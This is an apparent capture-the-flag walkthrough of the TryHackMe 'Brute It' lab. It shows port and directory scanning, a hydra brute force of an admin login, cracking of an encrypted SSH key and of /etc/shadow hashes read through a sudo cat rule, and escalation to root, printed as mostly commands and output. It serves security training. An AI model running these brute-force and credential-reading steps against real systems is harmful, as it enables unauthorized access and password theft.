Enumeration
Link: https://tryhackme.com/room/bruteit
Author: https://tryhackme.com/p/ReddyyZ
Host: 10.10.166.128
Let’s enumerate the ports on the host using rustscan.
┌──(root💀b0x)-[/mnt/hgfs/THM/Brute It]
└─# rustscan -a 10.10.166.128 --ulimit 5000 -b 4500 -- -sC -sV 130 ⨯
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Please contribute more quotes to our GitHub https://github.com/rustscan/rustscan
[~] The config file is expected to be at "/root/.rustscan.toml"
[~] Automatically increasing ulimit value to 5000.
Open 10.10.166.128:22
Open 10.10.166.128:80
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p {{port}} {{ip}}")
[~] Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-15 01:38 PKT
NSE: Loaded 153 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 01:38
Completed NSE at 01:38, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 01:38
Completed NSE at 01:38, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 01:38
Completed NSE at 01:38, 0.00s elapsed
Initiating Ping Scan at 01:38
Scanning 10.10.166.128 [4 ports]
Completed Ping Scan at 01:38, 0.26s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 01:38
Completed Parallel DNS resolution of 1 host. at 01:38, 0.01s elapsed
DNS resolution of 1 IPs took 0.01s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating SYN Stealth Scan at 01:38
Scanning 10.10.166.128 [2 ports]
Discovered open port 22/tcp on 10.10.166.128
Discovered open port 80/tcp on 10.10.166.128
Completed SYN Stealth Scan at 01:38, 0.24s elapsed (2 total ports)
Initiating Service scan at 01:38
Scanning 2 services on 10.10.166.128
Completed Service scan at 01:38, 6.53s elapsed (2 services on 1 host)
NSE: Script scanning 10.10.166.128.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 01:38
Completed NSE at 01:38, 6.33s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 01:38
Completed NSE at 01:38, 0.79s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 01:38
Completed NSE at 01:38, 0.00s elapsed
Nmap scan report for 10.10.166.128
Host is up, received reset ttl 60 (0.21s latency).
Scanned at 2021-04-15 01:38:05 PKT for 14s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 60 OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 4b:0e:bf:14:fa:54:b3:5c:44:15:ed:b2:5d:a0:ac:8f (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDddsKhK0u67HTcGJWVdm5ukT2hHzo8pDwrqJmqffotf3+4uTESTdRdr2UgZhPD5ZAvVubybTc5HSVOA+CQ6eWzlmX1LDU3lsxiWEE1RF9uOVk3Kimdxp/DI8ILcJJdQlq9xywZvDZ5wwH+zxGB+mkq1i8OQuUR+0itCWembOAj1
NvF4DIplYfNbbcw1qPvZgo0dA+WhPLMchn/S8T5JMFDEvV4TzhVVJM26wfBi4o0nslL9MhM74XGLvafSa5aG+CL+xrtp6oJY2wPdCSQIFd9MVVJzCYuEJ1k4oLMU1zDhANaSiScpEVpfJ4HqcdW+zFq2YAhD1a8CsAxXfMoWowd
| 256 d0:3a:81:55:13:5e:87:0c:e8:52:1e:cf:44:e0:3a:54 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBMPHLT8mfzU6W6p9tclAb0wb1hYKmdoAKKAqjLG8JrBEUZdFSBnCj8VOeaEuT6anMLidmNO06RAokva3MnWGoys=
| 256 da:ce:79:e0:45:eb:17:25:ef:62:ac:98:f0:cf:bb:04 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIEoIlLiatGPnlVn/NBlNWJziqMNrvbNTI5+JbhICdZ6/
80/tcp open http syn-ack ttl 60 Apache httpd 2.4.29 ((Ubuntu))
| http-methods:
|_ Supported Methods: POST OPTIONS HEAD GET
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 01:38
Completed NSE at 01:38, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 01:38
Completed NSE at 01:38, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 01:38
Completed NSE at 01:38, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.80 seconds
Raw packets sent: 6 (240B) | Rcvd: 3 (128B)
Port 80 - HTTP
Let’s run gobuster to identify any secret/hidden directories/files.
┌──(root💀b0x)-[/mnt/hgfs/THM/Brute It]
└─# gobuster dir -u http://10.10.166.128 -w /usr/share/wordlists/dirb/common.txt -k -e -b 404 -t 100
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.166.128
[+] Method: GET
[+] Threads: 100
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Expanded: true
[+] Timeout: 10s
===============================================================
2021/04/15 01:41:08 Starting gobuster in directory enumeration mode
===============================================================
http://10.10.166.128/admin (Status: 301) [Size: 314] [--> http://10.10.166.128/admin/]
http://10.10.166.128/.htaccess (Status: 403) [Size: 278]
http://10.10.166.128/.htpasswd (Status: 403) [Size: 278]
http://10.10.166.128/.hta (Status: 403) [Size: 278]
http://10.10.166.128/index.html (Status: 200) [Size: 10918]
Alright, /admin/ — Visiting it we can see that there’s a login form and according to the room we should bruteforce it!
Let’s run hydra with rockyou.txt against the form (first enumerate it’s fields!)
┌──(root💀b0x)-[/mnt/hgfs/THM/Brute It]
└─# hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.166.128 -s 80 http-post-form '/admin/:user=^USER^&pass=^PASS^&from=%2F&Submit=Sign+in:F=Invalid' -I -vv 130 ⨯
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-04-15 01:43:37
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.10.166.128:80/admin/:user=^USER^&pass=^PASS^&from=%2F&Submit=Sign+in:F=Invalid
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[VERBOSE] Page redirected to http://10.10.166.128/admin/panel
[VERBOSE] Page redirected to http://10.10.166.128/admin/panel/
[80][http-post-form] host: 10.10.166.128 login: admin password: xavier
[STATUS] attack finished for 10.10.166.128 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-04-15 01:44:19
—
Let’s login to the admin panel with the obtained credentials:

Alright, we’ve a flag (which I’ve hidden) and there’s seem to be an RSA file as well, maybe we can SSH using it?

Looking at it, the key is encrypted, let’s download, run ssh2john on it, and pass it to john to crack.
Converting to john's crackable format.
┌──(root💀b0x)-[/mnt/hgfs/THM/Brute It]
└─# ssh2john.py id_rsa.enc > id_rsa.john
The format looks like:
┌──(root💀b0x)-[/mnt/hgfs/THM/Brute It]
└─# cat id_rsa.john 1 ⨯
id_rsa.enc:$sshng$1$16$E32C44CDC29375458A02E94F94B280EA$1200$2423ec7a7b726dd092c7c40c39c58a9c802c9c84444e3663cfa00b2645f79ca488e2de34cbc59f59f901883aafc4b22652b16edfefd40a65f071e5bab89ed9e42a6a305a5440df28194c5c98e74f03cf1ba44066507fef0f62bf67e2a0d2f63406f6d3cf75447295c9ca0b68f56460dccf57495b26b31a5a0049785c137c12694a02447e14b8f6d6a6f33f337c63b6ca1d84342f8de322e94d28e12af636c8f0ed5ce58530a30b5594f04d4a5cd132e12171e2756d80d6c94424df3a552da5f2f99de666d32ae4d9008e2765a25d59b70331bf00f2e3bf038f135067b791fdca109aada38f7b4178a1fd0173999434305077e61260705c734af364e9ff6796fd293ca6c2e7804b2f0153cb7b1792e5002bb3ec063d9a7572957589273702754154ec5a078bb3cd35d48cfd87f19ebc6b7e01f2d31d7a3d0c2c70b5294716aa0ca2fcc76aea5f077a89413146dc173a80bdb566f3ee838593ef738174d1bce50ef5b6ddbda923846b688f1f9c45c7b72eab7e426e1cd551f8df1975a61904e0ddfe7d1ad1f4d0d4ddfad4a146af9105ecb5f8a8a273d9c3f69bbab148f9ad64083319abd4475243bc25f3ca36cf79c591cb472e0a6a7c042f8f778b37cb76fab6a36e85aac97d9499e81d1e37df7ddba2799deec6d419b23ef3e3ef06f92ae5b5c8a1a7df60cbfc19fe6b8a117969e01cc2c3a3fe319b1789ae99ada2fc2624e5e8e68f94784537cb0afeb140497375bca1439735f4308dd357324815b297fcc3b6c679cb9c15d988d2c0e2606364e6ebe6c148ee91f54b4fd24f30df213a7b3ba27c3ef47f8560551b11e58ebbb429a86453658a0a26b5d2af3208dd8166c44f6edd41cb3aaa83508b078c771c9a7ab1cd10d27e406403a22d22ac79e7e704d1fd2c7687d7b6fcef0915816b9185681b4d26117de342f1f717db770384673043c1866f16fddcd5578f4d3d30bd6c9bbe8d2a2537dab81d7244633597ba1c076c221e06414f13d50e36f8a9f553f0534f7f5ec3cff0634435082a832eee04e27e99c1fa2c38e3d716db2e77f14f8e98ea891399b2abe53422463dcb27600c1eaeb86adf900629e8d0ef3c5ef53e088085caf38201ae0eada38b3a1e1f53aaf72bede299f743c77c12fb82b37db8eb89793bedb0f93d807a23e5ef8fb1ce48466b511c3c96afa63a208a8d04e550046af87a61e6bfae21ce1de32241d42533eb4d0ba60ead50c4522703199195a1144e6768036e387ac4465ec6a29cf439adf496c97d8a1b046ef4d950bb129c621c678998967f7035c50e12759419e417caa199342dce21281320770fcca252f5bcc516991a53909d95a2932286b49448ac666f39c0fa04a412cd8a28dfabcd3cae14ed00152d1c8d0c7c9e613a3c2f336cc746836eed6b502fbcdc3c89c1423138299de963c28fcd29fe69e78dc178db0c20395b5776e7a44015d9e4aa70be65e36feca8c8f0a025b895c3052d9a065c50df01cd0f281703d74eccd4620363839445823fcc0584eb68be9560301ea67e18a3075a025bf733c20244a43719b40457a6429a20ca00cc772b7549a6c638695e766aee71e37768e9edf1c93491ec4d9b7ec51b9738f66fe9995eb9b1b2df970d4eaec756bd4eb96e9d37092592562ab31310be0b4563f0474b6c6f6e6d3ae52be833ff1ebe7630b68b835c88191f35711f96
Initial User
Let’s run john against it:
┌──(root💀b0x)-[/mnt/hgfs/THM/Brute It]
└─# john id_rsa.john --wordlist=/usr/share/wordlists/rockyou.txt 130 ⨯
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
rockinroll (id_rsa.enc)
Warning: Only 2 candidates left, minimum 4 needed for performance.
1g 0:00:00:05 DONE (2021-04-15 01:52) 0.1883g/s 2700Kp/s 2700Kc/s 2700KC/sa6_123..*7¡Vamos!
Session completed
Alright, we got the key password! (rockinroll) — But what user to use? Remember the /admin/ dashboard? It had user john in it. Let’s try that (since admin and xavier didn’t work xD)
┌──(root💀b0x)-[/mnt/hgfs/THM/Brute It]
└─# ssh -i id_rsa.enc john@10.10.166.128 130 ⨯
Enter passphrase for key 'id_rsa.enc':
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-118-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Wed Apr 14 20:55:20 UTC 2021
System load: 0.1 Processes: 102
Usage of /: 25.7% of 19.56GB Users logged in: 0
Memory usage: 39% IP address for eth0: 10.10.166.128
Swap usage: 0%
63 packages can be updated.
0 updates are security updates.
Last login: Wed Sep 30 14:06:18 2020 from 192.168.1.106
john@bruteit:~$ id
uid=1001(john) gid=1001(john) groups=1001(john),27(sudo)
john@bruteit:~$ ls -al
total 40
drwxr-xr-x 5 john john 4096 Sep 30 2020 .
drwxr-xr-x 4 root root 4096 Aug 28 2020 ..
-rw------- 1 john john 394 Sep 30 2020 .bash_history
-rw-r--r-- 1 john john 220 Aug 16 2020 .bash_logout
-rw-r--r-- 1 john john 3771 Aug 16 2020 .bashrc
drwx------ 2 john john 4096 Aug 16 2020 .cache
drwx------ 3 john john 4096 Aug 16 2020 .gnupg
-rw-r--r-- 1 john john 807 Aug 16 2020 .profile
drwx------ 2 john john 4096 Aug 16 2020 .ssh
-rw-r--r-- 1 john john 0 Aug 16 2020 .sudo_as_admin_successful
-rw-r--r-- 1 root root 33 Aug 16 2020 user.txt
john@bruteit:~$ wc -c user.txt
33 user.txt
Privileges Escalation
Alright, we’ve got the initial user and it seems it is in sudo group. Let’s run sudo -l and see what we can run and as what.
john@bruteit:~$ sudo -l
Matching Defaults entries for john on bruteit:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User john may run the following commands on bruteit:
(root) NOPASSWD: /bin/cat
We can cat the /etc/shadow file for hashes of user and then later try and crack them. Let’s do that!
john@bruteit:~$ sudo /bin/cat /etc/shadow
root:$6$zdk0.jUm$Vya24cGzM1duJkwM5b17Q205xDJ47LOAg/OpZvJ1gKbLF8PJBdKJA4a6M.JYPUTAaWu4infDjI88U9yUXEVgL.:18490:0:99999:7:::
daemon:*:18295:0:99999:7:::
bin:*:18295:0:99999:7:::
sys:*:18295:0:99999:7:::
sync:*:18295:0:99999:7:::
games:*:18295:0:99999:7:::
man:*:18295:0:99999:7:::
lp:*:18295:0:99999:7:::
mail:*:18295:0:99999:7:::
news:*:18295:0:99999:7:::
uucp:*:18295:0:99999:7:::
proxy:*:18295:0:99999:7:::
www-data:*:18295:0:99999:7:::
backup:*:18295:0:99999:7:::
list:*:18295:0:99999:7:::
irc:*:18295:0:99999:7:::
gnats:*:18295:0:99999:7:::
nobody:*:18295:0:99999:7:::
systemd-network:*:18295:0:99999:7:::
systemd-resolve:*:18295:0:99999:7:::
syslog:*:18295:0:99999:7:::
messagebus:*:18295:0:99999:7:::
_apt:*:18295:0:99999:7:::
lxd:*:18295:0:99999:7:::
uuidd:*:18295:0:99999:7:::
dnsmasq:*:18295:0:99999:7:::
landscape:*:18295:0:99999:7:::
pollinate:*:18295:0:99999:7:::
thm:$6$hAlc6HXuBJHNjKzc$NPo/0/iuwh3.86PgaO97jTJJ/hmb0nPj8S/V6lZDsjUeszxFVZvuHsfcirm4zZ11IUqcoB9IEWYiCV.wcuzIZ.:18489:0:99999:7:::
sshd:*:18489:0:99999:7:::
john:$6$iODd0YaH$BA2G28eil/ZUZAV5uNaiNPE0Pa6XHWUFp7uNTp2mooxwa4UzhfC0kjpzPimy1slPNm9r/9soRw8KqrSgfDPfI0:18490:0:99999:7:::
Let’s try and crack it now:
┌──(root💀b0x)-[/mnt/hgfs/THM/Brute It]
└─# john user.hashes
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 4 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Warning: Only 11 candidates buffered for the current salt, minimum 16 needed for performance.
Warning: Only 14 candidates buffered for the current salt, minimum 16 needed for performance.
Warning: Only 8 candidates buffered for the current salt, minimum 16 needed for performance.
Warning: Only 15 candidates buffered for the current salt, minimum 16 needed for performance.
Warning: Only 10 candidates buffered for the current salt, minimum 16 needed for performance.
Warning: Only 15 candidates buffered for the current salt, minimum 16 needed for performance.
Warning: Only 7 candidates buffered for the current salt, minimum 16 needed for performance.
Warning: Only 15 candidates buffered for the current salt, minimum 16 needed for performance.
Warning: Only 14 candidates buffered for the current salt, minimum 16 needed for performance.
Almost done: Processing the remaining buffered candidate passwords, if any.
Warning: Only 8 candidates buffered for the current salt, minimum 16 needed for performance.
Further messages of this type will be suppressed.
To see less of these warnings, enable 'RelaxKPCWarningCheck' in john.conf
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
football (root)
Proceeding with incremental:ASCII
1g 0:00:00:29 3/3 0.03445g/s 6789p/s 6807c/s 6807C/s megiri..020408
Use the "--show" option to display all of the cracked passwords reliably
Session aborted
Yosh, let’s login as root!
john@bruteit:~$ su - root
Password:
root@bruteit:~#
root@bruteit:~# ls -al
total 52
drwx------ 7 root root 4096 Sep 30 2020 .
drwxr-xr-x 24 root root 4096 Sep 30 2020 ..
-rw------- 1 root root 445 Sep 30 2020 .bash_history
-rw-r--r-- 1 root root 3106 Apr 9 2018 .bashrc
drwx------ 2 root root 4096 Sep 3 2020 .cache
drwx------ 3 root root 4096 Sep 3 2020 .gnupg
drwx------ 2 root root 4096 Aug 16 2020 .john
drwxr-xr-x 3 root root 4096 Aug 15 2020 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 26 Aug 17 2020 root.txt
drwx------ 2 root root 4096 Aug 15 2020 .ssh
-rw------- 1 root root 2160 Sep 30 2020 .viminfo
-rw-r--r-- 1 root root 165 Aug 16 2020 .wget-hsts
root@bruteit:~# wc -c root.txt
26 root.txt
root@bruteit:~# id
uid=0(root) gid=0(root) groups=0(root)
Done! :)